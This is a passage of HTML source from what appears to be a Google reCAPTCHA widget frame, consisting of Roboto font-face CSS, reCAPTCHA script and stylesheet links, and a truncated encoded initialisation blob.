  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="su47J-4n3gnO9ub4QJ45nQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="su47J-4n3gnO9ub4QJ45nQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="su47J-4n3gnO9ub4QJ45nQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woPCuEdjewlabWBiWcO6wo5rFRUjLlBsw5Igw4wDwoldD8Kiw5wlEMOGwqslwoPDjsOCImkBBTbCuCl/[base64]/DunAVwobDmEdIw5tSwoXCsHvDngttFWjDrsOaWG7DtE0dw43DogbCmcOTW8KtLQpDw5rDgkLCh2VAwrfCrcO/NsODNsOdwpbDr8O8UlFNO0LCt8OnOh/Dq8KRM8K+S8KafDPCuFBGwqbDgC/CkGDDojQgwqfDk8KUwrfDvF5YSMO2w6wvDjgfwotYw5g0D8OIw4c3woM0BG9xwqpHesKQw6vDnMODw6YcKMOKw7vDt8OewqotISvCs8KrdcKbcj/DvjEYwqfDvwXCowZ4woLClcKWA8KlGi3CjMKXwpUSH8Oxw7HDhR0kwrcUNsOzUsOlw53DscOGOMKgwqpABMO+EMOZHWRywpbDrTLDhiTDvhbCr2PCuCpJYGQMXFN7wqzDmMOOwr1xRMKgbsK2w7jDgXzChMKzwrMlLsK/YF9Cw4c9w4g5H8OsKg4uw7MiJcKZV8O3dj3CnGpxVsOxI1jDnClKL8OMdMOlwrdMCsOwcsOWcMOJw6cjTAAgUCXCpHPCjivCv3FRE1PDrcKGwqnDs8OULgvCtA3Cg8OAw7zDlgDDg8Obw6t/ZQ/CqEd0OGHCucKUeldYw6LCpMKrUlFgccKVUGHDvMKYXGvDk8Knw6x1J3dHHsOvPcKNHClDL1bDu0TCgiopw5XDkMKBwpdGSw7CuUZCGsKcw77CrzzCmnjCmsKJVsKWwqoRPMKDJ3xZw6J/DsOOAwNqwo7DlXQ+TmZGw7/DmVw+wowGw6MAdHwcTsKvw7Bjw51iccKXw4YRPsKDHMKzFT7DsMOSWTdSw6nCsMOzYA8NMyzDucOXw557BTkrw4oeworDgMK/e8OZw7Urw4XDuEnDl8KnwqbDncOhVMOIXsOjw4zDuMKjVsK1TMK4wrTDjDXDpnnCo25VDSfDmcOlwqnDnhbCisOJwoJjw6vCiUI+w7DDpAcbVMKlc0zDjVrDnwHDhCbCm8Kaw6c+TcKOd8O4HcKhPcObwovCq8K/[base64]/w6HCgRLCi8OowoUMw43Dk8KLwp1DwrgRb8KTPMK7Tj9NwrvDjsOiw7/DplvDkgInwqvDmGEfasOqBWYXw64cwrl1HgjCtGFUwrFEw6LCr8OOwrrClTM1H8K+wrXDv8OfMcK+bsOsw6ZLw6XCpMOwXsKWe8OBMMKIU2TCuwx5w5nDssKww4vDhTrChsO1w5xuEXTDkFJsw61dd1nCiwzDpcO8fHBqSsONHcKDwo7DvkxJwq/CvhDDkl/[base64]/DjsOvNcO0wpnDusK3OXPCqHfCsDjCnk3DgiwCw7QAT8OWVsKEw6EER8KbwpjCi8KEw7AsIVzDnMOZMHFrAsO/XsOJcw7Chm/CpcO3w74rJmjCpidYwqoLE8OAVk9bwqrCh8O1BcKRw6vCr1RRIcK4fFw/TcKddxLDo8K9RlrDmsKvwqtrVcK3w4XDk8OMEkgiWD/[base64]/[base64]/wpfCkFcIbn/DsmLDtsOgZ8OTwoNqwqDDoMO6wrTDs8OKCnFIWXDDoXQIwr/[base64]/[base64]/DlMO4wqYYwokRwr00w6PCvsKlwoDDpQrCtBJkw6xISMKYaC7CoMK+OsO8C1XCnwc9wq7ColjCl8Kgw4HCnn0cHgjCksO3w4ZlWsOUw5RFwrvCrzrDkBRQw5wDw4h/wp3DgDghw4pVOcOWXx9vfB7DsMOqTyjCosKhwp5uwoxzw6rCrcObw7YqdcKPw6EHSSjDnsKrwrYtwrJ6U8ORwrBbacKDw47CnkXDombCrcOdwq9ReDMEwqJjecKUQmcPwr1LDcKxwqrCmGVJacKOWcKvScKlDMOtNyDDjwfDtsKtZ8K4IUFmwoFiID/Cv8KgwpsYacKyMsKKw7nDuA7ChRDDqwpEKMKVO8KAwpvDnXDChQZOdTvDqzk6w719wq1gw7LCqDDDmsOFJxvDlsOMwpxVHsK0wpvCq0PCiMKrwpEJw6F1X8KjB8OcHsKzeMKUDcO+cWjCq0jCjcOww5DDpyXCsCY/w55UNl3DtMKfw5HDvsO/MH3DjgDDocKVw6bDnyxuWsKzwphmw53DkTvDiMKgwo8vwpk0W2TDixMHSwfDpsOvasODGcKMwpHDmTAqcsOzwoYuw7/CunA4d8KhwrEywq7DmsK9w6hvwogYOSxQw4QsKyHCsMK4w5MAw6jDvjwHwroCRTpKUF3ClkF7w6TDsMKTacKAe8ONej/CjsKjw4TDhcKiw49iwohzPjrCiTXDjRV3wq7DlH8ECGvDtAB4XwQQwpnDuMKZw5Rdw4vCoMOHE8OZOMK6EcKIPVZzwoTDgyDChRDDtB/CoUHCu8KfI8OMXS1nAlNsAMObw5Ucw6Q8AMKFwrHCrnwoMTsXwqHCsBwJSjrCszdlw7fCgxofO8K4aMOuwr7DhVMUwp4zw4rCucKPwoPCoWcuwoFTw7dEwpbDoAJhw5QdNwEWwqsBAcOuw73DsX8cwrgnfcKFw5LDm8Ohwq7Dpn1adCUsUh7DnMK7eR/CqQdKf8KmI8OLwosww7zDj8O2BXZfa8KEccOoaMOuw5U4w6jDtMOeEsKcA8Ocwo5AcDQ3w5sLwp9Aaj0HME/[base64]/[base64]/CmX7Dk8O6OHrCisK+wr1zwrnCjwXDjTIUw6AlWcKdwpYLwrMec3bDi8Klwq4Mwp7DlzbCtHdyG3rDlcOmNFsuwqwMwpRZSRHDqwjDqsK/w5oHw7rDqU8bw685w55iO3rDncKPwp8GwqQJwotMw5dyw5NiwpUnYhoZwobCpwDDl8KMwpnDv2sdHcKzw43DjsKkN3ZIGDXChMK/ZyfDo8OXWsOpworChTd6QcKZwr86HMOIw4BZC8KrIsKeeXFRw7bDqsOCwozDlnEnwpsGwrfCsRPCr8KbfX41wpJnw6NMIiLDgsOzeUbCimgAwoJTwq0BEMOKEScbw6/[base64]/wr/CsC0QBsKHw6XDksKvwrzDhMK7NsK+F8OZB8OmRcOwAcKhw7nCkMOweMK2PncvwrvCr8K4BMKLZ8OjShHDtxXDu8OIwqTDlcKpGiBPw4rDmsOOwqZlw7fCvMO/wobDp8KDInTClUbDt2XCvVzDsMKfO3LCj24NcMKHw6YfDMOvfMORw61Ew4LDhVXDvhgZw4rDnMOCw48DBcKuHyxEFcKRM3TChRHDscO2QycxXsKCdzcawpB8bHLChEIQK0DCgsONwrAMamHColzClEzDuTMyw6dOw6rDgMKpwq/Cj8KEw7XDkVbCrcKLI1LDusObfsKywrcrSMKMN8OdwpYOw4p1cjvCjiLCl3MZQ8OQHCLCjU/Dr3MPKCpew5NewpVgwqRMw6TDiF3Ci8KIw6ANIcK+MxzDlRQnwqrCk8OpTnwIacOCFsKbZ2bDq8OWDjRcwooKNMOZMsKxAGQ8LsOBw5TCkWlPwpF6wr/Dk2nDpRPChD8UbVHCq8OTwpzClMKmb2PCsMOLTCoROnw5w7vCqMKyQ8KNNjTDtMOEAhVLdCEcw4E1b8KUwpPDhMOVw5h8Q8ORY15NwrLDnD1BfsOowrXCqmt7RBZbwqjDtcOgNMKyw4fCsgpgAsK1RVLCsQzCulo0w7orC8OtfcO2w6nCtQjDp1k9MMOQw7NFQMOEwr/CpsKNwqF7CGADwojCpsOTbhZtaTzCjA8sbMOAL8KjKllPw4rCox/CvcKIVcOwfMKbAMOURsK8IcOtwqdHwrY4KCDDlFgpOjzCkQnDuB5Swoc0A3NIUyRZLlbDqMOOYsOdP8OCw4fDlTDDuD3CqcOyw5rDnHZKw57Co8OUw4sGPcKHacOlw6nCgzPCtlHDmR0NaMKFSkzCtzp7RMKpw40swql6TcKVPQI6w7PCiTMxTwM7w7/DksKfHR3Co8O9wqHDk8Omw6McIVhPwpjCvsK9woJtH8KWwr3DmsKeLMO4w6nCncKgw7DCl0MpbcKewohhw5BoEMKdwrbCosKODwzCmMO0Uz7Co8O3ATPCg8KlwqvCq33DsSXCqsKNwq1lw7jCu8OaN2bDjR7CqWTDusObwojDvznDjGUvw5oaMcKjesOkw5/[base64]/CtsOKLHDCsE3DogzCuhp1NcKRTMKZW8KhVcK3w5ZWTMKeC2VnwoRMEcKrw7bDrB0mMWBTd3R4w6TDpcK0w5oeVsOrMj8KaABQJMKsZ3d7LRdvICZ/wog4acO3w4kOwrTDqMOuwqJ8QHpLJMOSw4xQwozDjsOFWsOXaMO9w4zCqsKdPlYFwrnCnMKNJsKcN8KkwqnDhMOhw4V1FSswbcKsbRV2Y3stw7jCkMKmd0pyeXxTEsKHw4oTw7B6woQgw7kcw63Cq2A/C8OIwrgGfcKiw4jDpDYdw73DpU7DrsKSZ0zCn8OqaxJDwrM0wo0hw69UVcOuT8OpBwLCnMOvPMK4ZwAjUsOAwq46w6JaLsOjZ2EawprCkWoVBsKrJA/DlUvDgsKEw7nCiyV+bMKGFMKeJwjDjMO9MCXCpMOOUmTDksOObE/Ds8KpfivCrwvDmSPDoz/DpWzDihEnwqbClMOLVMKxw5wTwppjwr7CgMKsFl11CjZVwr/DhcKcwpIgwpfCo37CvB0oGFjChsOAVTzCpMOIDmPDiMKbTXvCgizDrsOUMX7CjEPCusOgwo9Oa8KLI2tgwqRVwq/Dh8Oqw6lILioNw5TCvMKuIMO3wpTDs8Knw7l7w69ICTJXfTzDgcKmfV/DpcOTwpTCqFLCpzXChMKPPsKnw6FawrLDrVBUPgoqw7LCry/DpMK0w6bCqkQSwq9fw5luasOgwqrDtMOcL8KTw4JkwrFSw7YXYWdwB0nCvl7DnFbDhcOQMsKWBQQkw7FvNsOLVyt1w67Cp8K4TXDCtcKjH21hRMKnCMOAEkHCsVMKw60yKy3Dj1kFU3LDvcOrPMOdwp/[base64]/DsxJIf8OQEcKecyt5woDDgsOJwozCuSwkRMKjw5bCpsKNwrwUw4o6wrxpwoXDs8KTQsKmC8Kyw6cOwrNvGsOqcjU1w6jCt2A8w6bDsW8WwqnClQ3Clm0/wq3CqMOZwq0KIQ/DusKVwoQrFMKEXcK+w65SIMOcFxUrenDCusKIVcOhZ8OxCxYEDMK6GMOHWmxCb3DDkMOVwodmBMOUaG86KmJNw47CpcOAbkXDuHTDvSPDj3jCpMKzwqlsCMOqwp7CkGrCscOEZTHDl3syaQhKaMKkW8K9W2TDiClWwqgJCzHCu8KUw5nCkMK/BAIEw6nDh3xMUQPDu8K8wqzCh8Oqw4XCgsKlw6zDmMOnwrkAb2PClcKWM2EyG8K/w5Yiw6PDscOvw5DDnUnDhMKOwrrCk8KRwrMzOcKLJUjCjMKycMKyHsOQwrbDn0lNwqVpw4d2d8KkCBzDi8KUwrvCtkzDncOLw5TCsMO3TSgHw6XCkMK1w6/DuE9bw6hdUMKUw4YUJsOJwqZXwqdFf0NcW3DDtyV/SgZTw69Cwo7DuMOqwqXDtw8LwrtWwqFXEkEqwqvClsKmBsOXfcOoKsKedFVFwoFow77DtmHDvx/CtkMCL8K1wrBXMsKewqJewoTCmVTDuWMYwq7DosKww4/Ch8OiDsOMw5DDk8K+wq9qXcKdXgxew7LCv8OxwqnCtl0zJX18BMKvFD3CvsKnenzDscKew7bCocK0wpnCq8KGUMOaw6DCo8OBK8KsA8KVwqsQUU/[base64]/DlsOmwprDhFNxS8OzwrI9FcKtwonCvnxVEVDDvFMPw7jDg8Knw5UPRm/CrQ52w5nCunMfeE/DuWBhdMOtwqZGIsOWcA9ow5TCtsKxw7LDjcO6w4rCvXzDjcOHwq3CklTDmcKhw6zCnMKiw5lYCSDDicKtw7/Dh8OlfREcKXfDjcOPw7Y4cMKuUcO0w7YPW8KBw4B+wrbCgsOiw7XDu8ODw4rCm0PCkX7DtFrDn8KlccKPNMO9fMOOwrbDm8KNCFfCt0l1wod5wqITw7fDgMKAwr9Uw6PCt08LYUokwrMpw4TDlwXCunFMwrjCviZLJVrDo3ZWwrbCsQHDpcOvEXFRDcKkw5LCrsK/wqA0McKcw5jCpDTCpRXDmV86w7B+UF04w65NwqoZw7wDF8KsTQbDkcKbeD/DjinClC/DpcK2ZAguw7XCtMOfTDbDvcOGWsKPwpIMd8O/w4knXWNfWQkewq3CuMOlccKJw7bDiMOgXcOAw6JsD8OCDmrCjWLDt03CoMKNwpPCoCgKwoVbNcKbK8OgOMK3G8OhexLDmMKHwpgZcSPDpSo/w6rCpBYgw5JNRmdIwqosw5lfw6/Cn8KGUsO0VihUw7cBCsO0w5/ChsK8bXrCvztNw7Mzw5jCoMO3Hm/DlMOPfkXCsMKrwrLCtsODw5PCsMKCVMKUKFrDiMKMDMK8wr0JRhzDkcOpwpQ5WsKWwonDgigCRcO/YcKxwr/CqsOJMC/[base64]/DoMOvw4nCk8OJwqzCrgUYwpTCqsK5A8OFw6lxf8K7eMKlw6dFBsKQwqdkXMK7w7PCii8iDzDClMOCfx5ow6tWw7zChsKJGMKKwqRzwrHCl8OCJ2IAL8K7X8O9w4HCmQXCvcKsw4jDpcOyHMO6wr/DgcKROh/CusKmIcKUwpYPKx8aAsOBwopQH8OcwrXCoyDDtcKYaCDDtFTDsMKiKsKyw6fDgcKRw4ofwpczw6wsw5RRwpjDhVFKw5rDrMOgRT15w703wqVGw4Mkw4wZNsKJwrvCvTxZGMKIOcOGw4/DlMKMIybCi2rCrcKeNcK6fmfCmsOgwqnDusOGS13Du1wMwowxw47CqH58wpQve13CiMKYOMOPw5nCkjY0wo4bCQLClADChgUlLMOeLEPDiTXDq1jDtcK+TcKiNWjDtcOTIQo7d8KVV0rCtcOCYsOmaMOHw68eNQXDrMKtXcOUN8OFw7fDscKQwpzCqTDCv3ozBMOBW3/DgMKewqUlwqTCj8Kkw7rCnCggwpsYwqTCuxnDnT1mRBkGJsKNw5/Dl8OYWsKETsO3YsOoQBpBZ0NhIMKjwoVmHz3DlcKqw7vCnV0EwrTCjl9Jd8KqYSnCisKFwpTDgsK/Xw1gTMKGf0DDr1Muw4HCnMKFJMOTw5PDjBvCkTrDmkPDpCjCjsO6w5rDm8Kuw50uwq7DgmLDiMK4ABNxw74zwrLDn8OvwovCq8O3wqdCwrHDk8KPKELCvU7CiX1CH8OufsOFRnp8AFXDpVc6w6dtwrPDt1Aswqoww5FUWhPDtMKPwp/DssOmdsOPPMO8S1nDknDCmWzCocKKdFvCnMKATzoHwoPCjlzClcKwwpvDvzLCizsGwqxaasOeRX8EwqkPFR/ChMKGw4Ftw40UZQnDlWh6w5YIwrrDsU3DnMOyw5tdBzXDhRzCvcKJIMKbw5p2w589E8Oow7/CiHLDnhzDs8O4dMOAbFrDtwQkBsO3ORI8w6PCr8O1cCLDoMOMwodAW3LDhsKyw6fCmcObw4ROLFnCkQ/[base64]/w6LDosKOUFp7C8KFwpzCkMOrTlDChkjCuMKbf1DCrsKiasK4wpHDllHDq8Kvw6DCkQRTw4Qhw5/Dk8Otw6zCjjZ3fg7Ci1PDucKoecKSIitrAiYMKMKKwrVdwpnCnV8IwpRdwrRHD0ZVw5YuPS/Dh2zDlzxjwrFJw5jCn8K8d8KfEh0GwpbCg8OMESwnwqEQw5xpZTbDn8OLw5lFf8OVw5rDl2VkasOgwrbDjWNrwo5UUcOPcn3CqEjCvcOTwoV4w63CrcO5wqPClcK5L3vClcOJw6sOGMOIwpDDvHADw4ANNRF/wopSw5/Cn8OFVBNlw4Aqw5bCnsOHC8KMw4x6w4YiAMKlwoEuwoHDhBBdP0dSwp08w6nDp8K4wrbCu2ddwoNMw6nDqWPDm8OBwqc+QsO5EznCqlYIaXnDr8OWOsKcw5BhUmDCgAEMT8OPw5vCisK+w5jCqsKywpjCqMONCBPCgcKDacKfwonCihhHCMOQw4LDg8O/[base64]/DrcO6w6nDt8Obw7RiwrEPSsOzbAHDmcKewoLCoUzCo8OLw4vDsSRMEMOEwq/DmFLCoSPCksK+JRTDoRLCksO/eF/CoAo+c8KQwqnDvyoyLy/Ch8KrwqEecVcvwp/DniHDjF95AgZNw4vCpVo2XH8ebDDCsgNEw5LDoQrCrD3DncK7wp7DsXQ9wqd/bMO1wpHCoMKdwqXDoWhRw59lw5fDusK8HlMEwo/DgMO/woDCml3CvcOVPScgwqF+ajIbw4HDsSwcw6YEw7M9XcKDX3EVwo9ODMO0w7UhLMKHwoPDq8Ocw5cSw47DlsKUTMK8w5zCpsOEB8OkEcKgw4YHwrHDvxNzI3zDkxogGzrDsMOCwpnChcO2w5vChsOlwr/DvAxOw7jCmMOUw53Dlhd1AcOgTg5RVQPDuxLDthrCtMOoasKmfjEPHsKew7pRWcKENsOqwrc1GMKbwoDCtsKewqg/YlUNfFUawpjCkRcII8OeZUzDicOdd2vDoyzClsOIw5Y4wr3DqcOGwqs/ZMKEw71Yw47Cu2TCmMOmwosVbMOoYhzDncOmcwdXwoUVQinDpsKtw7TDtcOwwrcqTMKKBRMlw5sHwppqw7jDvHFaBcO/w5HDo8O6w6fCn8KMwqLDqhoLwrHCjMOaw5RrNsK7woZ/w4HCsV7Co8K7w5HCiCIKw5l7wovChDjCuMO7wq5IaMOcwobCpcOQSwDDlAQFwo7DpzIGWMKdwo0mYxrDgcKDR3HChMO2fcK/LMOlKsKYHHLCosOFwoLCsMK0w5/CrSVDw7M6w5hPwoBIFcKuwr0JO2fCi8KEQWLCpQQuJhlhXwTDpcKRw4PCuMOhwq7CrVXDgRM9Pj/CnjdeO8Kuw63DpMOowqvDoMOfJ8OyYCjDnMOjw4s/w4h7IMORScOLbcKtwrtJIjJNZ8KqA8OpwqfCtGBUKlTDpsOHJjQ0Q8OrWcO2DRV1Y8KewoJ7w6xUDGPDkWgbwprCozpMVj5fw6XDvsK5woxOJAvDocOcwocRVk91wr4Pwo9TdcKVLQLCg8OIwonCtw89MMOgwoYKwq4lWMK/L8KBwrRLNk5HB8KawrzCqDbCpC4XwpRyw77CisKcw6hMbmXCnltcw6IFwr3Ds8KJbGg3wq/Cv09eHQ0owonDhMOGS8KSw4nDr8OAwrTDqcKvwo40woRbHSdiY8Ocwo7DkysDw6PDhMKKMsKZw6XDicKgwq/DrcOrwqXDh8O2wrzCtRnCj0/[base64]/Cvm0jCE/[base64]/DjMKrwpTDhsK2wosmJhnDjAjCgUUaCVdlw5gIGcOqw63DvsK5wozDgcOHw5vCq8KgEMKRw7YkcsKtOzQlSV3Dv8Omw5olw5g7wq4teMOxwo3DlC9VwqMqOCtawqtpwptPG8ODQMKYw4bDj8OpwqxSw5bCpsOcwrXDlsO7cC3CuCHDox4xXm15IE/Cu8KWXMKaRMOZF8OEL8KyYcOMBcKuw6PDulFyQ8K1az4jw7zClUTCvMO3wpXDoTTDiwR6w7EZwp/CqU8Hwp/CvMKhworDo33Dh1nDuSXCkFAZw7DCr1ERN8KrYArDjsO2IMK7w7bChxYxVcK+FnHCv2jCkyggw5JAw6fDsj3Dpk3DonHCsUx6fMOXJsKaBMOxWmbCk8O4wrlcw7vDrsOjwpPCsMOSwr/[base64]/CuQPCisOTT8Oxw7QcwodJwpN7w57CiCXCgQd6OBMyWV7CmBjDp0HCozhtP8Oywqt/[base64]/DhygBV1RIIg1hw61IwrQxw74WeMKgwo97wpYrwofClMO7PMKaRBNBRBrDlMOKw5g3EcK1wqIgbMKfwpFuXsOxJsOdd8O3OsKaworDrSHDgsK9QX4hecO0wp9nwofCnBNsTcKsw6cnEzzDnC8dFUckHCrCisKPwrnCpyDCo8Ofw6JCw4MKwo11HcOrw6h/w5ojw6jCjWdEesO2w5Y8woh/wq7DqFchL0XCtsO8TggVw5bDsMONwoXCj0HDlsKQL2Y1MU8gwowiwpvDuD/CrnduwpBSUnzCq8K5RcOKUcKCwpDDp8KRwoDCtiXDtF0Tw7XDpsONwr4JI8KEHnDChcOAV0DDizl6w6R0wp91NAHCqiplw47CjMOpwqcLwq8Mw